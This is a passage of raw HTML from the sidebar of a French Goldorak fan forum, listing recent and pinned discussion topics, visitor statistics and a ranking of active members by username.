				<a href="./index.php?mod=forum&amp;ac=voir&amp;id=703#r1297" title="Dernier message">Goldorak a un demi-siècle aujourd&#039;hui !</a>
				(<a href="./index.php?mod=forum&amp;ac=voir&amp;id=703#p" title="D&eacute;but du sujet - Le dimanche 5 octobre 2025 &agrave; 10:11 par Ufo_Robo">9</a> r&eacute;ponses)
				<br />
				<small>
					<em>
						<a href="./index.php?mod=espace_membre&amp;ac=profil&amp;id=131" title="Voir le profil de Minos">
							<span style="color:#990099">(P) </span>Minos
						</a>
					</em>
					le 09/10 18:02
				</small>
				<hr/></li>
<li style="list-style-image:url('themes/goldorak_1/images/forum/lu.png')" >
				<a href="./index.php?mod=forum&amp;ac=voir&amp;id=702#r1288" title="Dernier message">Bonjour tout le monde</a>
				(<a href="./index.php?mod=forum&amp;ac=voir&amp;id=702#p" title="D&eacute;but du sujet - Le vendredi 3 octobre 2025 &agrave; 14:29 par Actarus">2</a> r&eacute;ponses)
				<br />
				<small>
					<em>
						<a href="./index.php?mod=espace_membre&amp;ac=profil&amp;id=1" title="Voir le profil de Actarus">
							<span style="color:#009900">&Psi;</span>Actarus
						</a>
					</em>
					le 04/10 16:01
				</small>
				<hr/></li>
<li style="list-style-image:url('themes/goldorak_1/images/forum/lu.png')" >
				<a href="./index.php?mod=forum&amp;ac=voir&amp;id=701#p" title="Dernier message">Le retour de Goldorak</a>
				(0 r&eacute;ponse)
				<br />
				<small>
					<em>
						<a href="./index.php?mod=espace_membre&amp;ac=profil&amp;id=1" title="Voir le profil de Actarus">
							<span style="color:#009900">&Psi;</span>Actarus
						</a>
					</em>
					le 24/08 13:50
				</small>
				<hr/></li>
<li style="list-style-image:url('themes/goldorak_1/images/forum/lu.png')" >
				<a href="./index.php?mod=forum&amp;ac=voir&amp;id=666#r1286" title="Dernier message">Je cherche une fanfiction</a>
				(<a href="./index.php?mod=forum&amp;ac=voir&amp;id=666#p" title="D&eacute;but du sujet - Le dimanche 2 f&eacute;vrier 2025 &agrave; 15:49 par Ufo_Robo">10</a> r&eacute;ponses)
				<br />
				<small>
					<em>
						<a href="./index.php?mod=espace_membre&amp;ac=profil&amp;id=504" title="Voir le profil de Alizée">
							<span style="color:#990099">(P) </span>Alizée
						</a>
					</em>
					le 17/08 21:52
				</small>
				<hr/></li>
<li style="list-style-image:url('themes/goldorak_1/images/forum/lu.png')" >
				<a href="./index.php?mod=forum&amp;ac=voir&amp;id=700#r1285" title="Dernier message">Nouveau </a>
				(<a href="./index.php?mod=forum&amp;ac=voir&amp;id=700#p" title="D&eacute;but du sujet - Le mercredi 13 ao&ucirc;t 2025 &agrave; 17:07 par Redneck83">4</a> r&eacute;ponses)
				<br />
				<small>
					<em>
						<a href="./index.php?mod=espace_membre&amp;ac=profil&amp;id=6" title="Voir le profil de Phénicia">
							<span style="color:#990099">(P) </span>Phénicia
						</a>
					</em>
					le 17/08 15:23
				</small>
				<hr/></li>
<li style="list-style-image:url('themes/goldorak_1/images/forum/lu.png')" >
				<a href="./index.php?mod=forum&amp;ac=voir&amp;id=673#r1279" title="Dernier message">Bonjour passez un bon Week End de 3 jours</a>
				(<a href="./index.php?mod=forum&amp;ac=voir&amp;id=673#p" title="D&eacute;but du sujet - Le samedi 12 juillet 2025 &agrave; 09:23 par Actarus">5</a> r&eacute;ponses)
				<br />
				<small>
					<em>
						<a href="./index.php?mod=espace_membre&amp;ac=profil&amp;id=4" title="Voir le profil de Alcor">
							<span style="color:#009900">&Omega;</span>Alcor
						</a>
					</em>
					le 13/07 10:32
				</small>
				<hr/></li>
<li style="list-style-image:url('themes/goldorak_1/images/forum/lu.png')" >
				<a href="./index.php?mod=forum&amp;ac=voir&amp;id=686#p" title="Dernier message"><span style="color:#FFA500">[AV]</span> Grendizer U Episode 01</a>
				(0 r&eacute;ponse)
				<br />
				<small>
					<em>
						<a href="./index.php?mod=espace_membre&amp;ac=profil&amp;id=1" title="Voir le profil de Actarus">
							<span style="color:#009900">&Psi;</span>Actarus
						</a>
					</em>
					le 12/07 12:29
				</small>
				<hr/></li>
<li style="list-style-image:url('themes/goldorak_1/images/forum/lu.png')" >
				<a href="./index.php?mod=forum&amp;ac=voir&amp;id=685#p" title="Dernier message"><span style="color:#FFA500">[AV]</span> Grendizer U Episode 02</a>
				(0 r&eacute;ponse)
				<br />
				<small>
					<em>
						<a href="./index.php?mod=espace_membre&amp;ac=profil&amp;id=1" title="Voir le profil de Actarus">
							<span style="color:#009900">&Psi;</span>Actarus
						</a>
					</em>
					le 12/07 12:27
				</small>
				<hr/></li>
<li style="list-style-image:url('themes/goldorak_1/images/forum/lu.png')" >
				<a href="./index.php?mod=forum&amp;ac=voir&amp;id=684#p" title="Dernier message"><span style="color:#FFA500">[AV]</span> Grendizer U Episode 03</a>
				(0 r&eacute;ponse)
				<br />
				<small>
					<em>
						<a href="./index.php?mod=espace_membre&amp;ac=profil&amp;id=1" title="Voir le profil de Actarus">
							<span style="color:#009900">&Psi;</span>Actarus
						</a>
					</em>
					le 12/07 12:26
				</small>
				<hr/></li>
<li style="list-style-image:url('themes/goldorak_1/images/forum/lu.png')" >
				<a href="./index.php?mod=forum&amp;ac=voir&amp;id=683#p" title="Dernier message"><span style="color:#FFA500">[AV]</span> Grendizer U Episode 04</a>
				(0 r&eacute;ponse)
				<br />
				<small>
					<em>
						<a href="./index.php?mod=espace_membre&amp;ac=profil&amp;id=1" title="Voir le profil de Actarus">
							<span style="color:#009900">&Psi;</span>Actarus
						</a>
					</em>
					le 12/07 12:25
				</small>
				</li></ul></td>
		<td width="26" background="themes/goldorak_1/images/background/bloc/middletop3.jpg" nowrap></td>
	</tr>
	<tr height="26">
		<td width="26" background="themes/goldorak_1/images/background/bloc/21.jpg" style="background-repeat:no-repeat" nowrap></td>
		<td valign="top" width="100%" background="themes/goldorak_1/images/background/bloc/bot2.jpg" nowrap></td>
		<td width="26" background="themes/goldorak_1/images/background/bloc/22.jpg" style="background-repeat:no-repeat" nowrap></td>
	</tr>
	<tr height="6"></tr>
	</table>
	<!-- D�but du bloc -->
	<table style=width="100%"; border="0"; cellspacing="0" cellpadding="0"  >
	<tr>
		<td width="26" style="background-image:url(themes/goldorak_1/images/background/bloc/11.jpg)"><img src="themes/goldorak_1/images/background/bloc/11.jpg" /></td>
		<td class="titre-bloc"  background="themes/goldorak_1/images/background/bloc/top2.jpg">Sujets Importants</td>
		<td style="background-image:url(themes/goldorak_1/images/background/bloc/12.jpg)"><img src="themes/goldorak_1/images/background/bloc/12.jpg" /></td>
	</tr>

	<tr>
		<td width="26" background="themes/goldorak_1/images/background/bloc/middletop1.jpg" nowrap></td>
		<td valign=top width="100%" style="background-color:transparent"><ul class="blocforum" style="padding:5px; margin-left:18px;"><li style="list-style-image:url('themes/goldorak_1/images/forum/lu.png')" >
				<a href="./index.php?mod=forum&amp;ac=voir&amp;id=361#p" title="Dernier message">52. La génération des monstres</a>
				(0 r&eacute;ponse)
				<br />
				<small>
					<em>
						<a href="./index.php?mod=espace_membre&amp;ac=profil&amp;id=1" title="Voir le profil de Actarus">
							<span style="color:#009900">&Psi;</span>Actarus
						</a>
					</em>
					le 12/09/22 20:39
				</small>
				<hr/></li>
<li style="list-style-image:url('themes/goldorak_1/images/forum/lu.png')" >
				<a href="./index.php?mod=forum&amp;ac=voir&amp;id=360#p" title="Dernier message">53. La bête</a>
				(0 r&eacute;ponse)
				<br />
				<small>
					<em>
						<a href="./index.php?mod=espace_membre&amp;ac=profil&amp;id=1" title="Voir le profil de Actarus">
							<span style="color:#009900">&Psi;</span>Actarus
						</a>
					</em>
					le 12/09/22 20:36
				</small>
				<hr/></li>
<li style="list-style-image:url('themes/goldorak_1/images/forum/lu.png')" >
				<a href="./index.php?mod=forum&amp;ac=voir&amp;id=354#p" title="Dernier message">58. Le sosie</a>
				(0 r&eacute;ponse)
				<br />
				<small>
					<em>
						<a href="./index.php?mod=espace_membre&amp;ac=profil&amp;id=1" title="Voir le profil de Actarus">
							<span style="color:#009900">&Psi;</span>Actarus
						</a>
					</em>
					le 08/09/22 09:43
				</small>
				<hr/></li>
<li style="list-style-image:url('themes/goldorak_1/images/forum/lu.png')" >
				<a href="./index.php?mod=forum&amp;ac=voir&amp;id=18#p" title="Dernier message">Goldorak ep 57 le monstre enfant</a>
				(0 r&eacute;ponse)
				<br />
				<small>
					<em>
						<a href="./index.php?mod=espace_membre&amp;ac=profil&amp;id=1" title="Voir le profil de Actarus">
							<span style="color:#009900">&Psi;</span>Actarus
						</a>
					</em>
					le 06/11/13 01:47
				</small>
				</li></ul></td>
		<td width="26" background="themes/goldorak_1/images/background/bloc/middletop3.jpg" nowrap></td>
	</tr>
	<tr height="26">
		<td width="26" background="themes/goldorak_1/images/background/bloc/21.jpg" style="background-repeat:no-repeat" nowrap></td>
		<td valign="top" width="100%" background="themes/goldorak_1/images/background/bloc/bot2.jpg" nowrap></td>
		<td width="26" background="themes/goldorak_1/images/background/bloc/22.jpg" style="background-repeat:no-repeat" nowrap></td>
	</tr>
	<tr height="6"></tr>
	</table>
	<!-- D�but du bloc -->
	<table style=width="100%"; border="0"; cellspacing="0" cellpadding="0"  >
	<tr>
		<td width="26" style="background-image:url(themes/goldorak_1/images/background/bloc/11.jpg)"><img src="themes/goldorak_1/images/background/bloc/11.jpg" /></td>
		<td class="titre-bloc"  background="themes/goldorak_1/images/background/bloc/top2.jpg">membres on-line :</td>
		<td style="background-image:url(themes/goldorak_1/images/background/bloc/12.jpg)"><img src="themes/goldorak_1/images/background/bloc/12.jpg" /></td>
	</tr>

	<tr>
		<td width="26" background="themes/goldorak_1/images/background/bloc/middletop1.jpg" nowrap></td>
		<td valign=top width="100%" style="background-color:transparent">
<div style="width:100%;">
	<strong>En ce moment:</strong><br />
	<strong>0</strong> membre<br />
	<strong>31</strong> visiteurs<br />
	<strong>2804</strong> visites aujourd&rsquo;hui
</div><hr /><div style="width:100%;">
		<strong>Record visites :</strong><br />
		14/12/24 : 14149 visites
		<hr />
		<strong>Record membres :</strong><br />
		09/10/25 : 146 membres
		<hr />
		<strong>Record simultan&eacute; : </strong><br />
		07/10/25 : 779 visiteurs<br />
		09/10/25 : 15 membres
	</div></td>
		<td width="26" background="themes/goldorak_1/images/background/bloc/middletop3.jpg" nowrap></td>
	</tr>
	<tr height="26">
		<td width="26" background="themes/goldorak_1/images/background/bloc/21.jpg" style="background-repeat:no-repeat" nowrap></td>
		<td valign="top" width="100%" background="themes/goldorak_1/images/background/bloc/bot2.jpg" nowrap></td>
		<td width="26" background="themes/goldorak_1/images/background/bloc/22.jpg" style="background-repeat:no-repeat" nowrap></td>
	</tr>
	<tr height="6"></tr>
	</table>
	<!-- D�but du bloc -->
	<table style=width="100%"; border="0"; cellspacing="0" cellpadding="0"  >
	<tr>
		<td width="26" style="background-image:url(themes/goldorak_1/images/background/bloc/11.jpg)"><img src="themes/goldorak_1/images/background/bloc/11.jpg" /></td>
		<td class="titre-bloc"  background="themes/goldorak_1/images/background/bloc/top2.jpg">membres on-line :</td>
		<td style="background-image:url(themes/goldorak_1/images/background/bloc/12.jpg)"><img src="themes/goldorak_1/images/background/bloc/12.jpg" /></td>
	</tr>

	<tr>
		<td width="26" background="themes/goldorak_1/images/background/bloc/middletop1.jpg" nowrap></td>
		<td valign=top width="100%" style="background-color:transparent"><div style="width:100%;text-align:center">Aucun membre connect�</div></td>
		<td width="26" background="themes/goldorak_1/images/background/bloc/middletop3.jpg" nowrap></td>
	</tr>
	<tr height="26">
		<td width="26" background="themes/goldorak_1/images/background/bloc/21.jpg" style="background-repeat:no-repeat" nowrap></td>
		<td valign="top" width="100%" background="themes/goldorak_1/images/background/bloc/bot2.jpg" nowrap></td>
		<td width="26" background="themes/goldorak_1/images/background/bloc/22.jpg" style="background-repeat:no-repeat" nowrap></td>
	</tr>
	<tr height="6"></tr>
	</table>
	<!-- D�but du bloc -->
	<table style=width="100%"; border="0"; cellspacing="0" cellpadding="0"  >
	<tr>
		<td width="26" style="background-image:url(themes/goldorak_1/images/background/bloc/11.jpg)"><img src="themes/goldorak_1/images/background/bloc/11.jpg" /></td>
		<td class="titre-bloc"  background="themes/goldorak_1/images/background/bloc/top2.jpg">Nombre de visiteurs :</td>
		<td style="background-image:url(themes/goldorak_1/images/background/bloc/12.jpg)"><img src="themes/goldorak_1/images/background/bloc/12.jpg" /></td>
	</tr>

	<tr>
		<td width="26" background="themes/goldorak_1/images/background/bloc/middletop1.jpg" nowrap></td>
		<td valign=top width="100%" style="background-color:transparent">
	<div style="text-align:center;">
 		<strong>3 007 975</strong>&nbsp;visiteurs<br />
		depuis le <strong>04/11/2013</strong>
	</div></td>
		<td width="26" background="themes/goldorak_1/images/background/bloc/middletop3.jpg" nowrap></td>
	</tr>
	<tr height="26">
		<td width="26" background="themes/goldorak_1/images/background/bloc/21.jpg" style="background-repeat:no-repeat" nowrap></td>
		<td valign="top" width="100%" background="themes/goldorak_1/images/background/bloc/bot2.jpg" nowrap></td>
		<td width="26" background="themes/goldorak_1/images/background/bloc/22.jpg" style="background-repeat:no-repeat" nowrap></td>
	</tr>
	<tr height="6"></tr>
	</table>
	<!-- D�but du bloc -->
	<table style=width="100%"; border="0"; cellspacing="0" cellpadding="0"  >
	<tr>
		<td width="26" style="background-image:url(themes/goldorak_1/images/background/bloc/11.jpg)"><img src="themes/goldorak_1/images/background/bloc/11.jpg" /></td>
		<td class="titre-bloc"  background="themes/goldorak_1/images/background/bloc/top2.jpg">Vu dans la journée :</td>
		<td style="background-image:url(themes/goldorak_1/images/background/bloc/12.jpg)"><img src="themes/goldorak_1/images/background/bloc/12.jpg" /></td>
	</tr>

	<tr>
		<td width="26" background="themes/goldorak_1/images/background/bloc/middletop1.jpg" nowrap></td>
		<td valign=top width="100%" style="background-color:transparent"><div class="espion" style="overflow:auto;">
			<table width="92%" summary="espion">
			<tr><td><img src="./modules/espion/images/oeil.png" alt="Voir" /></td>
				<td>
					<div id="espion_info_user1077" class="espion_info_user" style="display:none;position:absolute;margin-left:80px;margin-top:-45px;background-color:#FFF;min-width:200px;z-index:10;"
					onmouseover="cachecache_auto('espion_info_user1077','1',1)" onmouseout="cachecache_auto('espion_info_user1077','500',0)">
						<div style="float:left;">
							<img src="./images/avatars/upload/quiestce.png" style="height:35px;vertical-align:middle" alt="Avatar" />
						</div>
						<div style="float:left;margin-left:5px">
							&nbsp;<span style="color:#990000"> mb</span>kildbarry<br />
							<img src="./themes/goldorak_1/images/espace_membre/offline.png" alt="Hors ligne" />
						</div>
						
						<br style="clear:both;"/>
						Nombre de messages: 0
						
						<br /><a href="./index.php?mod=espace_membre&amp;ac=profil&amp;id=1077">Voir son profil</a>
						<br />Inscrit(e) <span style="font-variant:small-caps">Aujourd&rsquo;hui</span> 
					</div>
					<span style="color:#990000"> mb</span> <a href="javascript:void(0);" title="Plus d'infos..."
					onmouseover="if (document.getElementById('espion_info_user1077').style.display=='none') cachecache('espion_info_user1077','2000');">
						kildbarry
					</a>
				</td><td>20:43:49</td></tr><tr><td><img src="./modules/espion/images/oeil.png" alt="Voir" /></td>
				<td>
					<div id="espion_info_user1" class="espion_info_user" style="display:none;position:absolute;margin-left:80px;margin-top:-45px;background-color:#FFF;min-width:200px;z-index:10;"
					onmouseover="cachecache_auto('espion_info_user1','1',1)" onmouseout="cachecache_auto('espion_info_user1','500',0)">
						<div style="float:left;">
							<img src="./images/avatars/upload/1.png" style="height:35px;vertical-align:middle" alt="Avatar" />
						</div>
						<div style="float:left;margin-left:5px">
							&nbsp;<span style="color:#009900">&Psi;</span>Actarus<br />
							<img src="./themes/goldorak_1/images/espace_membre/offline.png" alt="Hors ligne" />
						</div>
						
						<br style="clear:both;"/>
						Nombre de messages: 1126
						
						<br /><a href="./index.php?mod=espace_membre&amp;ac=profil&amp;id=1">Voir son profil</a>
						<br />Inscrit(e) le: 05 novembre 2013
					</div>
					<span style="color:#009900">&Psi;</span> <a href="javascript:void(0);" title="Plus d'infos..."
					onmouseover="if (document.getElementById('espion_info_user1').style.display=='none') cachecache('espion_info_user1','2000');">
						Actarus
					</a>
				</td><td>18:16:23</td></tr><tr><td><img src="./modules/espion/images/oeil.png" alt="Voir" /></td>
				<td>
					<div id="espion_info_user1075" class="espion_info_user" style="display:none;position:absolute;margin-left:80px;margin-top:-45px;background-color:#FFF;min-width:200px;z-index:10;"
					onmouseover="cachecache_auto('espion_info_user1075','1',1)" onmouseout="cachecache_auto('espion_info_user1075','500',0)">
						<div style="float:left;">
							<img src="./images/avatars/upload/quiestce.png" style="height:35px;vertical-align:middle" alt="Avatar" />
						</div>
						<div style="float:left;margin-left:5px">
							&nbsp;<span style="color:#990000"> mb</span>Albator1<br />
							<img src="./themes/goldorak_1/images/espace_membre/offline.png" alt="Hors ligne" />
						</div>
						
						<br style="clear:both;"/>
						Nombre de messages: 0
						
						<br /><a href="./index.php?mod=espace_membre&amp;ac=profil&amp;id=1075">Voir son profil</a>
						<br />Inscrit(e) le: 28 octobre 2025
					</div>
					<span style="color:#990000"> mb</span> <a href="javascript:void(0);" title="Plus d'infos..."
					onmouseover="if (document.getElementById('espion_info_user1075').style.display=='none') cachecache('espion_info_user1075','2000');">
						Albator1
					</a>
				</td><td>15:53:31</td></tr><tr><td><img src="./modules/espion/images/oeil.png" alt="Voir" /></td>
				<td>
					<div id="espion_info_user700" class="espion_info_user" style="display:none;position:absolute;margin-left:80px;margin-top:-45px;background-color:#FFF;min-width:200px;z-index:10;"
					onmouseover="cachecache_auto('espion_info_user700','1',1)" onmouseout="cachecache_auto('espion_info_user700','500',0)">
						<div style="float:left;">
							<img src="./images/avatars/upload/quiestce.png" style="height:35px;vertical-align:middle" alt="Avatar" />
						</div>
						<div style="float:left;margin-left:5px">
							&nbsp;<span style="color:#990000"> mb</span>Lolalapinou<br />
							<img src="./themes/goldorak_1/images/espace_membre/offline.png" alt="Hors ligne" />
						</div>
						
						<br style="clear:both;"/>
						Nombre de messages: 0
						
						<br /><a href="./index.php?mod=espace_membre&amp;ac=profil&amp;id=700">Voir son profil</a>
						<br />Inscrit(e) le: 30 novembre 2024
					</div>
					<span style="color:#990000"> mb</span> <a href="javascript:void(0);" title="Plus d'infos..."
					onmouseover="if (document.getElementById('espion_info_user700').style.display=='none') cachecache('espion_info_user700','2000');">
						Lolalapinou
					</a>
				</td><td>15:48:12</td></tr><tr><td><img src="./modules/espion/images/oeil.png" alt="Voir" /></td>
				<td>
					<div id="espion_info_user1056" class="espion_info_user" style="display:none;position:absolute;margin-left:80px;margin-top:-45px;background-color:#FFF;min-width:200px;z-index:10;"
					onmouseover="cachecache_auto('espion_info_user1056','1',1)" onmouseout="cachecache_auto('espion_info_user1056','500',0)">
						<div style="float:left;">
							<img src="./images/avatars/upload/quiestce.png" style="height:35px;vertical-align:middle" alt="Avatar" />
						</div>
						<div style="float:left;margin-left:5px">
							&nbsp;<span style="color:#990000"> mb</span>Thierry2100<br />
							<img src="./themes/goldorak_1/images/espace_membre/offline.png" alt="Hors ligne" />
						</div>
						
						<br style="clear:both;"/>
						Nombre de messages: 0
						
						<br /><a href="./index.php?mod=espace_membre&amp;ac=profil&amp;id=1056">Voir son profil</a>
						<br />Inscrit(e) le: 19 octobre 2025
					</div>
					<span style="color:#990000"> mb</span> <a href="javascript:void(0);" title="Plus d'infos..."
					onmouseover="if (document.getElementById('espion_info_user1056').style.display=='none') cachecache('espion_info_user1056','2000');">
						Thierry2100
					</a>
				</td><td>08:54:42</td></tr>
			</table>
		</div>
		<p style="text-align:center;">
			Il y a eu 5 membres.
		</p></td>
		<td width="26" background="themes/goldorak_1/images/background/bloc/middletop3.jpg" nowrap></td>
	</tr>
	<tr height="26">
		<td width="26" background="themes/goldorak_1/images/background/bloc/21.jpg" style="background-repeat:no-repeat" nowrap></td>
		<td valign="top" width="100%" background="themes/goldorak_1/images/background/bloc/bot2.jpg" nowrap></td>
		<td width="26" background="themes/goldorak_1/images/background/bloc/22.jpg" style="background-repeat:no-repeat" nowrap></td>
	</tr>
	<tr height="6"></tr>
	</table>
	<!-- D�but du bloc -->
	<table style=width="100%"; border="0"; cellspacing="0" cellpadding="0"  >
	<tr>
		<td width="26" style="background-image:url(themes/goldorak_1/images/background/bloc/11.jpg)"><img src="themes/goldorak_1/images/background/bloc/11.jpg" /></td>
		<td class="titre-bloc"  background="themes/goldorak_1/images/background/bloc/top2.jpg">Les plus connectés</td>
		<td style="background-image:url(themes/goldorak_1/images/background/bloc/12.jpg)"><img src="themes/goldorak_1/images/background/bloc/12.jpg" /></td>
	</tr>

	<tr>
		<td width="26" background="themes/goldorak_1/images/background/bloc/middletop1.jpg" nowrap></td>
		<td valign=top width="100%" style="background-color:transparent"><img src="./images/avatars/upload/1.png" alt="Avatar de Actarus" height="34" width="34"; style="border:none;border-radius: 100%;border: 4px ridge rgb(244, 164, 96); vertical-align:middle; margin: 1px 1px " />&nbsp;<img src="./modules/kikan/images/puce.png" alt="puce" />&nbsp;<strong>1&nbsp;<span style="color:#009900">&Psi;</span>Actarus</a></strong><br /><img src="./images/avatars/upload/6.jpg" alt="Avatar de Phénicia" height="34" width="34"; style="border:none;border-radius: 100%;border: 4px ridge rgb(244, 164, 96); vertical-align:middle; margin: 1px 1px " />&nbsp;<img src="./modules/kikan/images/puce.png" alt="puce" />&nbsp;<strong>2&nbsp;<span style="color:#990099">(P) </span>Phénicia</a></strong><br /><img src="./images/avatars/upload/93.jpg" alt="Avatar de Prince Euphor" height="34" width="34"; style="border:none;border-radius: 100%;border: 4px ridge rgb(244, 164, 96); vertical-align:middle; margin: 1px 1px " />&nbsp;<img src="./modules/kikan/images/puce.png" alt="puce" />&nbsp;<strong>3&nbsp;<span style="color:#009900">&Psi;</span>Prince Euphor</a></strong><br /><img src="./images/avatars/upload/4.gif" alt="Avatar de Alcor" height="34" width="34"; style="border:none;border-radius: 100%;border: 4px ridge rgb(244, 164, 96); vertical-align:middle; margin: 1px 1px " />&nbsp;<img src="./modules/kikan/images/puce.png" alt="puce" />&nbsp;<strong>4&nbsp;<span style="color:#009900">&Omega;</span>Alcor</a></strong><br /><img src="./images/avatars/upload/quiestce.png" alt="Avatar de Nelmedia" height="34" width="34"; style="border:none;border-radius: 100%;border: 4px ridge rgb(244, 164, 96); vertical-align:middle; margin: 1px 1px " />&nbsp;<img src="./modules/kikan/images/puce.png" alt="puce" />&nbsp;<strong>5&nbsp;<span style="color:#990000"> mb</span>Nelmedia</a></strong><br /><img src="./images/avatars/upload/quiestce.png" alt="Avatar de Lolalapinou" height="34" width="34"; style="border:none;border-radius: 100%;border: 4px ridge rgb(244, 164, 96); vertical-align:middle; margin: 1px 1px " />&nbsp;<img src="./modules/kikan/images/puce.png" alt="puce" />&nbsp;<strong>6&nbsp;<span style="color:#990000"> mb</span>Lolalapinou</a></strong><br /><img src="./images/avatars/upload/125.jpg" alt="Avatar de Musicgroovemillenium" height="34" width="34"; style="border:none;border-radius: 100%;border: 4px ridge rgb(244, 164, 96); vertical-align:middle; margin: 1px 1px " />&nbsp;<img src="./modules/kikan/images/puce.png" alt="puce" />&nbsp;<strong>7&nbsp;<span style="color:#009900">&Omega;</span>Musicgroovemill</a></strong><br /><img src="./images/avatars/upload/575.jpg" alt="Avatar de Ufo_Robo" height="34" width="34"; style="border:none;border-radius: 100%;border: 4px ridge rgb(244, 164, 96); vertical-align:middle; margin: 1px 1px " />&nbsp;<img src="./modules/kikan/images/puce.png" alt="puce" />&nbsp;<strong>8&nbsp;<span style="color:#990099">(P) </span>Ufo_Robo</a></strong><br /><img src="./images/avatars/upload/quiestce.png" alt="Avatar de Martine1955" height="34" width="34"; style="border:none;border-radius: 100%;border: 4px ridge rgb(244, 164, 96); vertical-align:middle; margin: 1px 1px " />&nbsp;<img src="./modules/kikan/images/puce.png" alt="puce" />&nbsp;<strong>9&nbsp;<span style="color:#990000"> mb</span>Martine1955</a></strong><br /><img src="./images/avatars/hidmcal02s.jpg" alt="Avatar de fred1971" height="34" width="34"; style="border:none;border-radius: 100%;border: 4px ridge rgb(244, 164, 96); vertical-align:middle; margin: 1px 1px " />&nbsp;<img src="./modules/kikan/images/puce.png" alt="puce" />&nbsp;<strong>10&nbsp;<span style="color:#990000"> mb</span>fred1971</a></strong><br /><img src="./images/avatars/upload/quiestce.png" alt="Avatar de Roran" height="34" width="34"; style="border:none;border-radius: 100%;border: 4px ridge rgb(244, 164, 96); vertical-align:middle; margin: 1px 1px " />&nbsp;<img src="./modules/kikan/images/puce.png" alt="puce" />&nbsp;<strong>11&nbsp;<span style="color:#990000"> mb</span>Roran</a></strong><br /><img src="./images/avatars/phenicia1.jpg" alt="Avatar de LynxTheEvil11" height="34" width="34"; style="border:none;border-radius: 100%;border: 4px ridge rgb(244, 164, 96); vertical-align:middle; margin: 1px 1px " />&nbsp;<img src="./modules/kikan/images/puce.png" alt="puce" />&nbsp;<strong>12&nbsp;<span style="color:#990000"> mb</span>LynxTheEvil11</a></strong><br /><img src="./images/avatars/upload/quiestce.png" alt="Avatar de Ika" height="34" width="34"; style="border:none;border-radius: 100%;border: 4px ridge rgb(244, 164, 96); vertical-align:middle; margin: 1px 1px " />&nbsp;<img src="./modules/kikan/images/puce.png" alt="puce" />&nbsp;<strong>13&nbsp;<span style="color:#990000"> mb</span>Ika</a></strong><br /><img src="./images/avatars/actarus1.jpg" alt="Avatar de Jedau" height="34" width="34"; style="border:none;border-radius: 100%;border: 4px ridge rgb(244, 164, 96); vertical-align:middle; margin: 1px 1px " />&nbsp;<img src="./modules/kikan/images/puce.png" alt="puce" />&nbsp;<strong>14&nbsp;<span style="color:#990000"> mb</span>Jedau</a></strong><br /><img src="./images/avatars/upload/quiestce.png" alt="Avatar de Crazyall" height="34" width="34"; style="border:none;border-radius: 100%;border: 4px ridge rgb(244, 164, 96); vertical-align:middle; margin: 1px 1px " />&nbsp;<img src="./modules/kikan/images/puce.png" alt="puce" />&nbsp;<strong>15&nbsp;<span style="color:#990000"> mb</span>Crazyall</a></strong><br /><img src="./images/avatars/upload/3.gif" alt="Avatar de Pr Procyon" height="34" width="34"; style="border:none;border-radius: 100%;border: 4px ridge rgb(244, 164, 96); vertical-align:middle; margin: 1px 1px " />&nbsp;<img src="./modules/kikan/images/puce.png" alt="puce" />&nbsp;<strong>16&nbsp;<span style="color:#ff0000">(S)</span>Pr Procyon</a></strong><br /><img src="./images/avatars/upload/quiestce.png" alt="Avatar de Fred de la Fokoff" height="34" width="34"; style="border:none;border-radius: 100%;border: 4px ridge rgb(244, 164, 96); vertical-align:middle; margin: 1px 1px " />&nbsp;<img src="./modules/kikan/images/puce.png" alt="puce" />&nbsp;<strong>17&nbsp;<span style="color:#990000"> mb</span>Fred de la Foko</a></strong><br /><img src="./images/avatars/upload/139.gif" alt="Avatar de Venusia" height="34" width="34"; style="border:none;border-radius: 100%;border: 4px ridge rgb(244, 164, 96); vertical-align:middle; margin: 1px 1px " />&nbsp;<img src="./modules/kikan/images/puce.png" alt="puce" />&nbsp;<strong>18&nbsp;<span style="color:#990099">(P) </span>Venusia</a></strong><br /><img src="./images/avatars/upload/quiestce.png" alt="Avatar de Alanwalker" height="34" width="34"; style="border:none;border-radius: 100%;border: 4px ridge rgb(244, 164, 96); vertical-align:middle; margin: 1px 1px " />&nbsp;<img src="./modules/kikan/images/puce.png" alt="puce" />&nbsp;<strong>19&nbsp;<span style="color:#990000"> mb</span>Alanwalker</a></strong><br /><img src="./images/avatars/hdrmt01s.jpg" alt="Avatar de DavidPelletier" height="34" width="34"; style="border:none;border-radius: 100%;border: 4px ridge rgb(244, 164, 96); vertical-align:middle; margin: 1px 1px " />&nbsp;<img src="./modules/kikan/images/puce.png" alt="puce" />&nbsp;<strong>20&nbsp;<span style="color:#990000"> mb</span>DavidPelletier</a></strong><br /><img src="./images/avatars/hdrbosss.jpg" alt="Avatar de Coralie" height="34" width="34"; style="border:none;border-radius: 100%;border: 4px ridge rgb(244, 164, 96); vertical-align:middle; margin: 1px 1px " />&nbsp;<img src="./modules/kikan/images/puce.png" alt="puce" />&nbsp;<strong>21&nbsp;<span style="color:#990099">(P) </span>Coralie</a></strong><br /><img src="./images/avatars/upload/140.jpg" alt="Avatar de Aphélie" height="34" width="34"; style="border:none;border-radius: 100%;border: 4px ridge rgb(244, 164, 96); vertical-align:middle; margin: 1px 1px " />&nbsp;<img src="./modules/kikan/images/puce.png" alt="puce" />&nbsp;<strong>22&nbsp;<span style="color:#990099">(P) </span>Aphélie</a></strong><br /><img src="./images/avatars/hdrmt01s.jpg" alt="Avatar de Billypac" height="34" width="34"; style="border:none;border-radius: 100%;border: 4px ridge rgb(244, 164, 96); vertical-align:middle; margin: 1px 1px " />&nbsp;<img src="./modules/kikan/images/puce.png" alt="puce" />&nbsp;<strong>23&nbsp;<span style="color:#990000"> mb</span>Billypac</a></strong><br /><img src="./images/avatars/upload/quiestce.png" alt="Avatar de Nicos" height="34" width="34"; style="border:none;border-radius: 100%;border: 4px ridge rgb(244, 164, 96); vertical-align:middle; margin: 1px 1px " />&nbsp;<img src="./modules/kikan/images/puce.png" alt="puce" />&nbsp;<strong>24&nbsp;<span style="color:#990000"> mb</span>Nicos</a></strong><br /><img src="./images/avatars/upload/quiestce.png" alt="Avatar de Flex" height="34" width="34"; style="border:none;border-radius: 100%;border: 4px ridge rgb(244, 164, 96); vertical-align:middle; margin: 1px 1px " />&nbsp;<img src="./modules/kikan/images/puce.png" alt="puce" />&nbsp;<strong>25&nbsp;<span style="color:#990000"> mb</span>Flex</a></strong><br /><img src="./images/avatars/upload/quiestce.png" alt="Avatar de shady29" height="34" width="34"; style="border:none;border-radius: 100%;border: 4px ridge rgb(244, 164, 96); vertical-align:middle; margin: 1px 1px " />&nbsp;<img src="./modules/kikan/images/puce.png" 